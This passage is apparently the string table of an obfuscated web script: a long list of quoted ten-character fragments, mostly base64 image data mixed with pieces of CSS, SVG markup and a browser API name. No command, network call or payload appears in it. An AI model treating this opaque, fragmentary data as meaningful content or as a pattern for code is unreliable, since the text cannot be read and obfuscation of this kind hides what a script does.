"ybupTfFvdp", "6+4+nFoM3M", "w0AAABacBn", "QAcgLgn7kW", "XikLBJtnxi", "+11XlhtU9w", "qM/Z6KMY5i", "1OimYe7fx9", "x+UPpn02cf", "BmxqFMff+1", "Q9TlvzKL2p", "\n    backg", "getRandomV", "HwCALsg7ol", "RUpu54FMbu", "MWdlKlpZUX", "U9wbW522Wd", "nUZNlQEwuz", "eba94cfrm3", "Y8gACweeKe", "1jMx96xMzL", "Qwvj/zLzYM", "bE3MPc0/ss", "ugWwW9mOaM", "7MPcw9izD3", "fi3uBmx4Xi", "8P9aiHT5pb", "6Xd1rmFFDI", "unrwpiZ53C", "vkEnCS0YKp", "nhJJivI7pz", "/ABAMAk4p6", "m2Rlejbjnc", "bqrzeSa4KJ", "M9xim4wHIO", "08ky7xSQ+9", "6QmONO8WyI", "NOpsnAxdT3", "oPEvfSmuFf", "2ivvn/nS2e", "kLphR3qNKs", "14aZwqM/Z6", "4zQyTLvb2F", "8i9oIxpblA", "9FO3P6Pr38", "z+dLNO+7Qz", "ZMooFj3qoD", "v/cwS50XMy", "MnWR5NHObU", "0I7cV0ZIQC", "yOnMQ98xG4", "tcFszzLHXL", "N1jV+i7wQz", "T36ptjxD0A", "rDQDbJe6Je", "c0+dYOft9U", "o2Zfl6PFMj", "uvvRcwV8Sp", "jYKV2fxhi1", "Wd4NeKez0n", "m1tQUSn/UE", "cAAPDGU+QT", "m4mPr+K0jE", "t/3+pqs1zw", "2XqUpXNAq6", "664sfQIp74", "3bkHvpdX2x", "r3wu8J0rko", "5n+cq/Ad9f", "LJGvjQI0Nm", "H0N1Cz2bY7", "hcE1wHhOc0", "uPaKkF0spM", '1786" xlin', "2dN6BgrtXJ", "F/6azEmnQ+", "Yp7ol7gzfM", "aMbRWDcn86", "3n2G5H2cEn", "ej5RlHDrmi", "q28Wb5q6mY", "NgeqcjmVBs", "zR4IWZaTTK", "APfMCzYAwE", "rsVPOibyOJ", "6Avm3rQ4H/", "/U+IgZl4BT", "zHEO9xDznY", "UYki5SKlN3", "yafUzoiklM", "sPcAhFGoyz", "zV8SpMh8/w", "hnmzdubKyp", "9iXzi3vCmu", "+OMW9Jy/5S", "HgBAPwcoAA", "9sb/Mmjo09", "7d1Tqh1EfL", "rVTNb2GmDI", "yYY2JuYe5p", "AkMIvaww9z", "JHFP3IsQ98", "/+3/Af8maL", "m5V+MlG9qY", "6ElM1936lf", "dZvGLBsIZa", "nE6bueBTG7", "UmP76a5KYO", "hIk9nMQ9i3", "vKzLIzvBpx", "H3/FSRiCZm", "+nZ8tiZZ77", "RvIt8xL2Ei", "uiXsPiXwAA", "9f8r3euP1C", "2Y3yd9Qufc", "pvvcrb5zp+", "Xs5TpL/cKf", "fP+FvbTeY8", "aem4m5V2cm", "+QT99beFPf", "XuSU3l5tpO", "50fp8gHAAB", "CdIt6nSlum", "ZOtSprtg9j", "didxT3feHd", "vd1amp5Q1P", "9mBC+xDOxE", "msXfHvl7vv", "display", "jJu6tdRL3d", "1q552ofxji", "OZ8jT06w33", "VPp8gHAAAv", "QBMJ+6JexH", "+qmMt3p1qn", "Z77vkLsxtN", "jfP7JjMNHy", "FZOOTbXvEt", "peaYPYTQkq", "De+Kw/AACG", "/cG50T90qb", "MDNiXviXoS", "juqZNl2opm", "wyAcwInSxz", "Yx7PZhOdL5", "fGb6LZ55rV", "6nbw5xM5yD", "uqU4Tv7kcy", "YG4R9wbjoo", "mrVep1srxt", "Zh7+5iYe/r", "yWTq0tPNom", "3IphuslrnV", "zMlZzNBp4A", "OOTyxxLGOe", "e/bJQMnG5n", "ECn03mAEeQ", "K1fwWZspAS", "w9zz4HC3Es", "O9Ool7HjNx", "a2ZPDpHJ08", "8Np57qrFsC", "YY2JuYe5p7", "6p8qmH6JT8", "GhBqUpJmZC", "e4M3zN8U96", "DiMAvNAA8g", "KHxyg1EfLN", "mdiUx9/dPM", "Phk8KYPAAD", "b5STuEfdqE", "IvczTnsPij", "Hte53g54p7", "ZI4TQPGHuY", "uNn0XkQ8AY", "AAOy4M+AAB", "fEojN1VLOu", "l6GyyVnjx4", "iguDprFM3S", "Wz3/ml1fzT", "Cs+edNNcW9", "5g2mcTp+/y", "Ke7V9hYHxL", "hhzE1LVrJ1", "sMqmuFffrO", "QzUKTUb0/e", "QAA2JYDOQA", "  margin: ", "222HybupTf", "HEPAGALDks", "1 147.66 2", "Jx27eFlDEh", "3/5/v+uk7i", "4c9xYiHwAA", "JGTiOmQ/3Z", "nnmyKdvi6M", "08sRAnTIez", "r169+n8z9H", "PeSJuKeMLG", "AQTnEAQDAZ", "IEosm", "ttinu5TXEv", "Mv33n2G5H2", "hzHOZqZ+Lh", "WZ7lD7h8uy", "4zJh9CCNXF", "ce/qxct3Hj", "carMx49waO", "D7cUbQmYmG", "wAAuErc2/f", "5/e5jJhOKz", "ec40zjjjn8", "uY254Jz+RN", "9Ke7V9jovr", "eha8KHCZnc", "kXiXvLJ627", "PXJz3/29Mm", "tkmH8H0Pvq", "ADQhsvId/u", "m5t4/5Gc29", "r8w6515qUg", "P1cODj34/1", 'ns:xlink="', "Tu3GlMCWxC", "OSMUtEgqmc", "mOnYpb82Un", "Ds79eP/Rz1", "xTRnhJJivI", "5sAAADHc+6", "KU18Nx5Gaf", "+b8xcsandu", "boVkEvpjkj", "FzvjNSZyNT", "9gkmN7pSCY", "04gen4VNPL", "c2+Ik7pUnt", "01/uFfjuel", "9sZenawP8T", "7RrOLR7KWp", "QyzKTLOy1z", "vU1VTPfp8U", "Ix9/YxMff0", "MY5iFkPZUj", "5rBfD/kEN9", "rgvOY4IwOS", "0Mka+dIgQG", "lPcq292XFh", "JPZzEPYtzd", "QtjumKzQCf", "R93xO4p7FO", "9+uYwcQ8AA", "gcHKPXRMk3", "nhmhk2Xe38", "CnMPc88izD", "Kug5IOvMQc", "PmIe7bFiXs", "3yP2k6WqaX", "6a+/Jom5A1", "APhHvIh9xz", "zrphI3H8qO", "nM/d+pX/8/", "8pq/Ef57vu", "VBbn6LDsJO", "669JYu5AVm", "ns/3fhJxT3", "wUAAJsg7ol", "MfiUyedsDH", "tviQvz3jhV", "aTORKa+/mn", "mw/TNxLb4p", "zj//Ev8nfZ", "FDdbJM2+uB", "rWpjtOr3Pz", "0TCDuSU7in", "FaFzAqBLB+", "3IX5jY21Tq", "083i4qZ5th", "ARS8jcTDo+", "zzyHe4oLg6", "L32jiJe7oz", "yYcQQuhV9B", "Ci0KZM9yTb", "hrZ7C53som", "kAAAcgrgn7", "aZv/+l3fGf", "+Y9tnE6bs8", "1w72MGfGM7", "TB1vmKzdCQ", "545Sdi78Wb", "hL3ipsg7m1", "4zHM9du/XS", "EhXlvnCpTq", "4r7nHngkW9", "/BMYCKNads", "LklNcKZ5t0", "geh/9xtxT9", "3IXTDNvEeV", "5p7D7pj7tW", "m9deU0Q+AG", "hObBNM7Hcm", "4l7APBYePM", "S+uZttcYXa", "RLfmbsF83b", "jtOvZARbpL", "ey5XRzXbiX", "QyzCR422yB", "6tU7ugm4mT", "bCfupYl7AJ", "Z7uccH26Wu", "3tvHjFPkAA", "JabEve7NO5", "Y+3JMR/sud", "WTG2qsljEF", "Pvq5plnKQE", "euBch7ol7i", "yTK4XSepMZ", "t-size: 30", "4zAM4GJNKZ", "mOdyTXbwFU", "p74t7gDUOb", "vk802RTl8X", "cwDT2ORGep", "WBGwAAuGtP", "fosOwk7ikz", "k7lDZzOmfw", "uJ02VtYnJh", "ZObRRFMFyn", "GT7Xaa+FXC", "e6rvkEnCS0", "U5l6aGZ8Mc", "C7+/6b+4Jm", "bZo4dOdhH2", "IuDe0Ke5tM", "l4PdJVazvR", "dPM92leyTO", "VLemslvMcO", "IdPmlsvEpQ", "BgAAUvzkz+", "NU4ny4QalC", "julenMB0fK", "gax9S61Nd3", "rLWc70l3sF", "PpomabzqU/", "BHOLPczaUT", "lSraW5m+X7", "mZh7Vibm3j", "YzNZp4s5th", "6fKLM/ijjN", "wAAAKbxJgY", "L0LcE/cSU+", "RYdhL3lJll", "sqGNibmHuS", "0WcKvPxIxy", "z4oC4N31T3", "y4l3AS99o4", "WCaU+Wqbpf", "9V+t0pRQ6p", "HvLmJh7dSb", "d97nDvg/7z", "v8w1lzpPUX", "n1qjgghhNB", "n3FxEywTc4", "e61JGTiOmQ", "v7mJh7+tST", "fCX9fZRNxL", "FZ9rd8picD", "ffwhJh9CCK", "fgRDs29Xnl", "MsCJHnGuY2", "dhL3lJllZ3", "3HsjudxD3d", "RI841TNnMg", "Mn7y3/+S+j", "NBi6mvv8KE", "sQNHNeXp9P", "z7N/A3Y2qy", "fBItriFHs7", "4cL9ayLS55", "AZoZNlLt3V", "TP2sOTj3D5", "j9D6tR1JY5", "0+vcfO29gL", "zdubKypLYd", "JVkN0y/5mb", "cw9izD3MPc", "Abkv3WqZ1/", "ph+iU/M/aL", "uWZmYe/uYm", "LbmLmvWjuq", "silNlYu7ZJ", "iXm2v88Jqm", "5BsZ5ikqNh", "2xT3xL3BG+", "xM1Y2tt4NH", "rAAAANClHP", "kTnS6aB59v", "F7wUAABzXW", "fC3FvGxNyr", "zmJe5GRVmc", "Nen01xqkzM", "SmLLYVPsOb", "czPp+EzSyT", "A4M4IfAAAs", "+TZU5TSbVO", "W99TfFvfrm", "OyNrU", "DEkXKZWpOx", "I7J3FPd44O", "4l5iStzr3m", "eibmnpWJub", "intlI3AMAg", "SuaBToLmVx", "7C5EPAACAL", "kn7s3cFPcy", "x6s35jH7+P", "gWpe4HKCU4", "QzHl5fT7h3", "GqzNTaPGnG", "lyFBL", "BbEXszE+2c", "ZAGaETpapS", "tN5j7Azp5Y", "ji9FZkPQ40", "6p5nvY0bgm", "ROcreuM9xj", "lAWCzTPjl+", "bdMADNCJ8t", "flMkODUjvp", "nEZiTOc3jt", "ADAbXDABwA", "Y6L6y2Ke6J", "YeAAB4lrgn", "/YxMff0qSc", "cg7/hwv1rI", "GepQYvrrr0", "bOy+vzCedu", "vz6Y4VSbmn", "nJ/eyqwAAH", "OoyvW+S3hX", "/WTWwSTO90", "Z5b7WFT3Kt", "+2HybupTfF", "yYcQQhh8CD", "6WeaVENE1q", "n/0M1fEqTI", "tinv1zeJNz", "prgn7g3eMH", "+1FfyAQDn4", "nvRTXHvdpu", "JmxkBQp93F", "\n\n  .heart", "Os1J3BuNsj", "dT6okq2H6J", "u1zEvfqS29", "KnritxZOrr", "35m+KfACwX", "AGjwAQoAAA", "NuWrKSrUuZ", "vi3uiUuFfa", "uEd2VqsPE6", "gcfuLfZZHX", "7ph7daY9To", "wQMv3lXoHv", "sL9mkwEvcA", "dB3NviJO6V", "tDyxh6uven", "0Tk6eWKgTh", "cp8gEALe79", "AAQAAgFN+8", "XP8vTyTL1d", "+MN1Dvea+w", "5S1yY98apM", "K62U7cSxP3", "rcBNGNus/k", "SOTp4YqFPG", "nNEX+cS9hq", "SdzTncrLs5", "Tp9XRgjM+I", "E2JSveAz02", "5BUheeT4md", "b6ISYVC/4z", "j8pE3kczTx", "31TzMJ2TFz", "ka1l6qzP9h", "BP3Fq+Kb/Z", "lLXFh3huny", "7nnQGHupZn", "lBgCA0xL3x", "dohlx72I0c", "Nts/gmxS1I", "3NFAIpK", "AAA8Ol4iXz", "ywMisX/c25", "/C5EMIIYRi", "eVNkYz7zWL", "Vmcc4p4b4h", "28f81XMvbd", "h6CAKCRuCf", "BOhswtQ9do", "su1+YBzP4h", "Q6hAvG4TQC", "1knc0511iH", "\n    paddi", "jXxfLjM0KL", "SJPZzEPYtz", "bRH/OkCNEK", "AOzjjtC09c", "ZRy23AAAgA", "TFFjdbLMjc", "hJmltNsaZY", "3ffcpXiQGt", "Bu3mnkE/cq", "dvjnEzXAOz", "9jLPO05LM4", "mIXtmLjcyQ", "DlwAMAwO48", "tJkZXpt3yL", "S22Ke/XNrj", "MisX/c25F5", "stl+qU8y3e", "6FycwHZ9qe", "umwLXIKcUD", "5whK9sHdPk", "AAL3yJfMS9", "3OkUkoBlTl", "HcRr7bGwH7", "9mneYk7kVG", "ewz1yXBC1z", "xDqTGbyeWF", "k5g5kZaa8P", "E3Ovzkw0tD", "kVZnHOKe2U", "0cnTAnXKeB", "5c6a/aCZ1R", "z2cxQtCHL7", "nZfyQcAABD", "ydenpZlEx0", "ddxT3opviX", "+3WTyfLtG8", "1Q6qNlmrIF", "7hncxL3bIu", "s+edNNcW9s", "Yp4nyptmcZ", "ZM7dGgO2hh", "3IiOtzjjEP", "wKm+2xKNeY", "cCAMDqPIQC", "9LWzqu7/zB", "uJcm7gEA1z", "Et87ulxKmr", "fmbYp79c3i", "J+6Vnnn+O+", "XhTJtDXVJJ", "vtGs4tHspa", "D9N9Np8Qu/", "USdLNOHdd+", "Nive793AAA", "B8himvvbr+", "ePcGju9cpb", "SSXTmfUzzj", "CPw//9P/7H", "6jy5xTG2fu", "2rk7jnMRP3", "UyJmyBTKhB", "2SmkDcS5qI", "arbNGbit1r", "W4NAJAAC89", "ycAmEjcE/c", "        <d", "oZU9fW6O37", "LJMs/hnuzi", "WVO4p5zj3u", "ZpU+uAApT5", 'k id="mask', "mc0SGpCcS9", "UR+hdh7r1W", "9ALgXXpwBA", "p8qMvR6KcQ", "UiHviXoS4J", "/nOIe6pL89", "7Iu6JexGT4", "EzifVbKph+", "9cZ7jFMxwO", "RqfEvdJm+2", "MMXmenrnNF", "XaGVyPu2Z3", "MK/Rb6vP1d", "fEvXmb4h4A", "nPokmrmwd0", "3xpz8++9hP", "t37XQPgDMQ", "fPwIh+Zer7", "Lk2eajvkkv", "7VQ7BpUq2l", "4a1rvcBX4u", "fFncQ9I8Q9", "8pjcr0UUqf", "viXmZZ3Ft3", "W+1hU9yrb1", "a3o+4XBV9o", "MBoXMMfiUy", "TwhcN04pIG", "Z1Rvg+YVLU", "65jhxDwDun", "/1yfucFM08", "9+xO4p7uvD", "OJ/DvdfyHe", "YQ9mxOwp5t", "b7DW9d6wbV", "utVwZ3Wwn7", "9pW+Je/XNp", "ELsktQEZ5p", "DX6mSZXC+S", "Mo09mNuKza", "/SNzL7d1tL", "hX3yzeNHWz", "AMknWmOz2K", "TnK3rjPcY5", "i67tLyKdTZ", "cx90C3RMap", "N8tJ3CPu1S", "wT97LEvTRx", "+mfTZx+i6P", "3KZoUGpnXQ", "+fqCvviVJn", "nduFKYsthU", "ezVesqGNib", "RbPPNav0wx", "Qj/5c7K9JS", "bg4n3I3N1Y", "akzJwHDMf7", "9/73mJBEvf", "YUzLU6WSbX", "gRzsR4t9aP", "bSmLatwqlz", "8AYDa8IQIA", "Y9eZ8Rj9/n", "AJOMlowux3", "4FMbuKpZ1T", "1OlkmXy+Kd", "q5j/+v//ef", "Wv1s744Vab", "hfsN/BgAAI", "Ou0O7nMQ93", "\n    displ", "wIDbn", "2sU9Apxr++", "C9XmmncgZf", "WNi7tWZmHv", "/TMacbQTOc", "EknbDyWHyV", "h74t7olLhX", "O73Pivucee", "E8Db3YAAPA", "2Ke+Le4A3z", "WJO5ZncQ9j", "PA0FpmhDiW", "G7u/Up/96/", "8fe5MC10Fm", "cwsoZJozQk", "3uz/TBxL70", "Lmj/8rf5MP", "sP20fce/gN", "37p6wdyFo5", "Drw0ToUZ33", "/9ogdlPvgG", "dWJh7mHsWY", "Ww21fkJJC3", "AAAANvjMxs", "3eniLn7VQV", "Lu2SYfwfQu", "VM1vYaYMhG", "2Lc3RYdhL3", "jsvDPgAAF4", "yxlICS7TWJ", "wsz09thIAs", "XOQT9+qb/e", "bDxL30prhX", "BAAAmol7+/", "lpaOsd3O6M", "q/iwAAgEEe", "AkOXhCgBuT", "buntu, Can", "i0hnE6bueB", "AAAAPhHvIh", "fXOIuDe0Ke", "PPzcTcq/GS", "8MYNAACwgR", "mYeI3TyzYz", "JK3OvebD9M", "kNQE6ZbiOP", "+YvynuRTfF", "9WQT5NlfbZ", "7ExNwTgzAx", "JlWQ1TL/kZ", "ACcn7ol7Ee", "dzEvcSTuJe", "VAV6nlTL+U", "BGead0tkgl", "XObzT8hdkl", "DzT3/QoXYg", "ZfZjus6mOX", "qlvodDHH1o", "wAAIABJREF", " 225.991 5", "YeO6pxuJzp", "yLU2Xq501T", "IYReV/yJCI", "KeXYSbB22Y", "/0AAAAD2Ac", "/qiyAcAQIK", "bbw5k+uf5e", "T3qNJsmiWY", "1bxr2FyAcA", "+cPgDJAAAz", "sOJ3GvNLGd", "Z9A0jJe9ma", "rb/YR99LEP", "HAMDu4AAAA", "UzoiklM/DJ", "lZ3g14p7PS", "ewqe/+zhtQ", "gmudwjOtJp", "PXHv6lXtm+", "KibbMbl9CD", "6WeaeA3Jdu", "N35hNjdBbO", "5OZfE4s3dm", "veNev/bq/i", "JNl+rDum1b", "Ide0DFMrUt", "6S/3Cnx3va", "/DJQgtGGqZ", "YYh74l6EuC", "NyfzosYR54", "YXb5q+YO43", "m3jIm5V2di", "m5T3Gu5Mrr", "d #fff;\n  ", "/3BZHmpwmZ", "uQlZny+myK", "rTtlU08n25", "Mv86NabSnb", "DPvDCRScWm", "Kn5h3hunyt", "ugQf15+EzN", "AN+iJO51bo", "wLEvcAAEY5", "3IWjmvLw+n", "NdUzXyf5i0", "06jr4bqa2T", "73H9MwInSz", "UybWy4TlwL", "l+6gaWEkGl", "O7CU+QT9yq", "HeOVOrn/XF", "citV81uYKQ", "eKO49vOn9f", "u3gka1l6qz", "vZo0B20MCb", "xbIhOsyhHn", "v/7X0weV4t", "H3k6Zn02Dy", "07cW9ws+NC", "QWcmGtqYsa", "z+49mJ+F9J", "NhCfPA01hk", "TKQxbVtFI9", "7iSlxr3uz/", "a+/woSsYTM", "DngkuCmXOc", "tiOHtqPtFw", "E1LVrJ1KdN", "gV8S8tr/gT", "NAOfcdTRwh", "KQmSk1MU/K", "W6E9mI6MkJ", "A+Le9E1xr7", "m3j4m5p4+9", "iXtrncQ93V", "Z+83Et9SAX", "+ca+yKe41b", "9n3isZu3BR", "3fW63sQmwf", "7q11Evd0Zx", "esFnpt/imd", "9iqefllxeu", "iHviXmJK3O", "MhGS3rczj6", "uR+OeS0JCA", "E3NPn3oSc4", "IqzMOcc9sJ", "vEYzdvCyhi", "iumTmui7qG", "PUXjpZJtZT", "PP5fE7inu6", "KUfbQncO95", "mSs3QxvTST", "e7tQg7jmcx", "Q2YCp/dMXx", "AJ+U28hH3J", "3LNYpzmJe6", "P7V983ml08", "Sm1qY7Tr2Q", "azqc+2U9nQ", "+7zO0N3C/J", "0VjXxfLjM0", "nt;\n    he", "PcY5iOByDv", "zM5jgjM6JD", "YTnJ/KILmT", "T943d0JIlJ", "pUrmNpt/Qu", "t0sGTjYyoZ", "su9C0Mx5eX", "ME8e7xH7Fi", "1TuKe7qxD3", "xL30prhX3+", "7ol7TVe2bY", "s7Pv4+KOeG", "Nbkfkw1LgD", "8fFHPTNCJ8", "4BAAA74E0E", "Q9jnM1M/Vw", "0bbr3uSCaW", "tndkxmGj7V", "4VNsW93Ka4", "wvdORTCg21", "jYTNTJMn1Y", "EzUyTJ9WPd", "qV20sk0Gbi", "psXgzH5EEJ", "63M4+lXC9M", "+Lhyc+/H+o", "5elkmfq6ii", "5jjT3aCkzP", "7Y6vTNsW9a", "jaOYhYjfP7", "7gzc0bYp8A", "mvq5rFvs0x", "hZxqFjvuhy", "M3xb36Zoa4", "uBdB5dIlja", "mLo1ngt1qZ", "dlrkFFDLNG", "eYEve6N9sP", "dRAndL2qpb", "Epca+02X6Y", "R7DdDwAece", "MS9yzO0WHZ", "NcW9sddqmu", "FaEGYe69Vu", "Wpy4t9BJ3E", "+dLNO+7Qz3", "PZodA9z7we", "ecz0wJb83k", "J9WPdNK2Pq", "76mSZtoJZ+", "/fWOol7urM", "1tv8/G3inw", "iAAAANiVa5", "+/THaPenM/", "n1znLgHAPf", "dixOY0PAAX", "vk2XqUpXNA", "OTzW9zMx0X", "Yv3zL//SVf", "z/jWHe9e3X", "c/++mzfjZO", "ZsqxiU+9Nh", "PPoEsd0kQt", "3G5b7cUbQm", "D2E11Ps8EF", "CnFA3FY2Om", "vWxnuMcwHQ", "hxUAAOK+eO", "BzC9j35j7q", "vhlFfZbh3J", "mfL6bIpTZW", "AADu0Jd/fq", "ffehMmHEEI", "8ZiHsLkQ8A", "FqTKfrU1MP", "vkGEvemOYl", "vtynubb55L", "U7inu6sQ9w", "rPu8ztDdwv", "ocwZ7sk2b8", "+jhDDx2b7H", "HgDAQTnEAQ", "v4kn7gn7hW", "slMsGqHHE+", "T6C6V1upWp", "PrLdMLMGe4", "qrGPichN9F", "k8gn7hWIe6", "+Yx+/j49to", "CYQNwT9yLE", "Y/PW//9FLn", "j+IAQCw8Jl", "MRP31jqJe7", "07I23XF6nZ", "BP3IsQ9cS8", "zM79JOMy7x", "Gbi/bOI2En", "AsC4vvAAAj", "8VJBCLUKcw", "+p+/Njj30P", "PE/fSm+Jeb", "3AvKmJu2T5", "Hs7AY/cW+6", "DaMbcns8nx", "DxP30pviXn", "vQOeCS4KZc", "lSZ/nuVQIz", "zSmZqbbrj1", "9mQPce+Fz/", "3TdD71yX46", "GewILZErLe", "qzNTa/F4zJ", "R9Yze0ZEkJ", "9U9yrb2aIe", "y2QVmZqbd4", "SVLSujBPHu", "mniAOLeLCd", "wM993oLmc5", "ce+p6/P8TN", "Fi7tWZl8Lc", "gHAOC+mAMB", "+Je8cmbbop", "nI1MiXqH3I", "yM2O/aN4G0", "zH3rEzMvX1", "ZB3WppTFnu", "uWZ3EPY+5S", "8C7xKZMYxz", "VMv+Rnxn7v", "Fw9/AEATcU", "AM97MAAAAE", "BPxVeQj7vl", "HbbyjyefrU", "AAAPgmnkY+", "Zh7jnhrgHA", "MlU56Gft3h", "Uwf99r+gjP", "JulkmedwT3", "91 288.99 ", "xTy9DDPp0k", "WznJO7pzrt", "MLcw9xzoDD", "aBuZ9vosGf", "HQAA7Ia4J+", "XmBL3ujfbD", "a/rfGGzsDd", "1jal3q67sr", "bRM0/nUJ/v", "nsU6WCZ9Pf", "h7xszV2xqN", "a1TyrMzscv", "tk/cN3ZDS5", "q+0mS5j6ur", "xMTceyz+Fh", "xCRzjjDNtJ", "CAAAAdqQe+", "bv+X18lcJc", "USfL9GHdN6", "tCab9YnlMr", "zYAplQg9It", "OoBUqrJ5Uf", "y2Vdw/96ez", "o8ZgWcCE2l", "WfAf8H39Vj", "2lM27EO+FJ", "0tbOq7v/MG", "PAAXGZmuq9", "AAC2x0M6AM", "p8S90mb7Ye", "L6y2Ke4dJ+", "Z5p3S2SCVT", "cSmATl0H38", "So7ji9FZkP", "zeSa4KJQ5w", "7DTPOiRKbh", "454a4BwAAW", "XGvvpkh7ol", "EJCJvgGx/o", "jMhNMyp8RO", "85npqyZfmf", "XRX69Qn0cS", "gcnTwxUKeM", "/EelswtQdj", "qOdMvpYnvx", "0FjL9/TPS9", "9Mzz3xH3cs", "P3BP3Ss8sf", "Kz7Q8zmZqU", "dZ9fmfobkF", "cmMw1PdY5O", "IdeLM0glmC", "FC5+4BwAA3", "OpcLstl+qU", "ysd51nuPcy", "FTdTJ8q6Ei", "gZzsEZS87Q", "5xndNybT7g", "Ezv/XJ+5wU", "hiHviXoS4J", "n+5szI9paz", "GIe65Ie4BA", "lZhpcj34oU", "UzW9hpgyEZ", "6RgQlvifnM", "16b73N0x6s", "6MwdlexrGO", "/KJewAAAKv", "pUGAziZM3W", "4BwDAXA6GA", "AQAALPLmBg", "WZWpt3yP2k", "CiTjk8scSx", "bDvXez+cOP", "mQd1qaUwb2", "SmRuP2+g0L", "sDzW4zMzHj", "G3xtKKQMqc", "duunk2Xat5", "N3EX11G6Av", "//c6kHZ9yP", "HvjVJlaPU6", "b2JTYLpnY5", "dn5p/8i3/x", "Xbv10skz7t", "Z5fwub+u7v", "6vwEkpbxsj", "/+B/VyhNBt", "H6H+cc/+7N", "7yzUMK81ik", "u4t3/Xdvyn", "nZU4BhUxzV", "e1cvXr5T3K", "sIcw9zzyLM", "gU7sCtfbe9", "bFvXU3+247", "ZhgAA7NJZ4", "pGVM3WNX6D", "kZbzszW7Bh", "Rwyg8oS8PX", "X+6+4+nFoM", "OpS083i4qZ", "gAAGOOBGgD", "QSGJO2j4UE", "3yJfMS9Nk7", "5EPuLeNCdx", "GAOAHRL3xL", "dxTZpad4dW", "nJfX5xPO3f", "hide-noti", "0Kc9S1KArX", "uJe2niHgCw", "TBzhnsCC2R", "TvZJtgyX6+", "IwOSU0oxqj", "O6zKdWYx+R", "caUwZWdTHb", "ht: var(--", "+wz2BBTKlZ", "QTNDAYY4z9", "5MvceIeAAD", "Z7sk2b8HUH", "xL0++6w609", "Tsu1+YBzP4", "7LFLfRwBh6", "xL7/iHg4ln", "bQcXZStuYY", "sy1y3vF7dt", "IXZJaoIzzb", "E6zKEeczU8", "acai8+ZHrz", "U5NKHxyg1E", "VPM9/HjMAz", "ACaOOQCAAC", "SzMyEt0ODF", "L3uGex1tBn", "0Rpcx70VzT", "RWJe1Yncc9", "cczMx92q8Z", "2w8S99Ka4V", "yIfQaYiG/q", "0jMeZx90Km", "zWrsVq5m+9", "68gEUvI3Ew", "1AjdWJh7mH", "0bc8zmJexb", "c/mDaZxOn7", "tmOlkm148j", "GcsgfpnO41", "U2Vi7tkmH8", "eiMPCTneMe", "Y0Mw5l6vvE", "l4CTjBZMz3", "zNTPhYNzP9", "DCKEZYjNGa", "NxD0AM1xQA", "AceWAA4JHF", "xb365jhxDw", "GHru32Gd10", "8bJRzC9j36", "/3x8yk7qLX", "4t4+495C5A", "cW+tk7inO+", "xdoUmNXmlc", "6j9UN5Dvde", "44VaZWl5pp", "b7YflNl/9F", "vXJfjoTOp9", "7jnMRP31jq", "IRiNDudvjn", "+QbGeYpKjY", "SXZhwg5I0M", "z7tAuJ3FPd", "ym3gHPBBeF", "N2Wc/NUyXc", "npdX6xNgVl", "4t9Oj7R/NX", "9CZMPIYTuJ", "jFtxbIg9mI", "oZJozQkGLp", "C181Mq3O42", "WH9o2pqOsg", "7urMOcQ8Ar", "WfCiwGV2Hu", "dxBcX0Wzzz", "cxD3zEbiHk", "por2V6fu12", "JnI1Nc/zXw", "5pxrLpsC1y", "EdGaE+dklT", "bW457C5EPA", "3ngzxWFeCV", "tyzO4l7Nes", "jwfBX5iHvV", "szWEEAIBu7", "HflJPLtLu7", "dDZn+LRzwH", "xTpZpjs+9U", "+TZerSn80C", "sd6HUGcyk8", "HuuZmYezVe", "MQ98xG4h4A", "Cq1nOmX0sT", "DOThjyRmat", "nca9mneYk7", "552Zi7tV4y", "8ZR04Anjnd", "KbcMPWyISG", "ZPnSSTiFP0", "\n    user-", "5eqmRus/kn", "45lrt346Wa", "ifT25zla9N", "eNEFAGjwEP", "xpd8tjcjKk", "I6eJlihBCT", "TuAMvltYzb", "pnCoz9nqQb", "TNSZyJTX/c", "84.11C223.", "5W33nTsu1u", "AN8zfFveim", "kk2J+1f/mn", "zM+n4TNLJM", "r05mHg/Mlc", "nXB4812Ds4", "dMLMGe4JLJ", "/1HP3NFnCr", "Jg4g7s1yEv", "umbIp8AMCt", "PzhDPHTt5F", "qPXEvQtwT9", "T9yLEPXEvM", "Tc28fs/roM", "j/zTx+V/rh", "MvsPdoU9xL", "0T943d0JIl", "umQBmhE6Wu", "+5zd8eoN+c", "-position-", "ZkG16MfStT", "Pc8+BwtxLM", "AGXqGG2i00", "IAX+iKfuJe", "kc/22LewAA", "zqgaL3FCfQ", "3Xyj1X+zDG", "Ixyae73ylr", "5SZZWd4NeK", "w1U3I2E3QK", "/+hebYYJ23", "Y42xm6ufCw", "idxT3emViT", "ABzYlxf+us", "wML6JfMS9l", "BnMRPvn0XE", "vrFN1Cidul", "FocwZ7sk2b", "r+cv+c7wDe", "xuyP2MuHGn", "c0++wXN1hX", "C89ckvf/H0", "w72PGfCNqc", "dI5OnhioU8", "SnMvWVMzL0", "unO1IrEPau", "DiImVcAE/v", "qyWqYfsnPj", "91CJ8SkesF", "button-bg:", "mam16Y5TL2", "kJp8XNvZ9f", "lgdh4TnNEh", "u0Fcyyb90y", "CdxT3eGJhH", "PiXwAAHA8H", "ZQKAEN9EPv", "EIeFne4Y9U", "o1HXw3Uxtn", "BJREFUuWeb", "wAQBAnrgn7", "6y76SDwAAj", "CiUt5VuzcP", "/l6WSZ+rqK", "tmLjcyQp9c", "P2BT3cpvi3", "2Lu1ZmYe/u", "33aGe1rrOd", "nHRB5HMw8R", "yEfeCEPd8v", "3BK8UAcFna", "fXc+IXZ3we", "BwpzL82MT4", "HVelAEABr2", "o502c9hnu/", "sZg4mNJKYk", "lzfbDxL30p", "uvDu0y0nc0", "EAADzPSxMA", "08MVCnjMcz", "p7QeIeAEAP", "iHgAAQA0+S", "o8hpnmRYlM", "8pa4MO+NU2", "mdN5OJe2Xn", "AYEccTAEAg", "6ZjcQ9APgQ", "XsaxjuhcnM", "47.16C289.", "gB8WHhzAwC", "8hdN7aZSfo", "rkPU5b83hG", "0NmBqbz3dP", "nY8LGCUzgq", "uYmHt1Jube", "5uV+nBF0Zq", "uPdavmO9D6", "-button-bg", "wEA2AxxT9y", "u4plHdO9OI", "rwCmdYnLAU", "uXqpkbrP5J", "JPrRZI6E5n", "U1/ohDJ9cp", "Ie6Je4kpca", "rb44T9wCAd", "Cn3fmLliU7", "bO5fGMnXHo", "9MaxFx/JRK", "uIewuRDwAA", "+u8mUzcKzv", "xNwx9upMhB", "RDB9XPuxBr", "Fvi5O4V5o4", "IAABu3kY+4", "/Mmjo09wH7", "LA+rAMAhiX", "NnIhEYSc9L", "T9sX4mY4pW", "wpTMnZdF9d", "O0eHZSdxT5", "puGp9ixMZm", "6VmPHJMPfc", "i6mvv8KErG", "eCgEAgChxb", "wsYeTuGdxj", 